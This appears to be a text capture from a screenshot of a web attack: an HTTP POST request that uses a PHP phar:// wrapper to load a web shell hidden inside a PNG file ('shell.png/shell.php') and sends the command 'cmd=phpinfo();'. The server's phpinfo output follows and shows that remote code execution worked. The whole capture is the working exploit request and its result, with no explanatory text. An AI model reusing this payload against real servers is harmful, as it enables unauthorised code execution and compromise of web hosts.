 POST /2.php?a=phar://shell.png/shell.php HTTP/1.1
Host:
Content-Length: 14
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http:// /2.php?a=phar://shell.png/shell.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
cmd=phpinfo();
PHP Version 5.4.45
php
System Windows NT 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"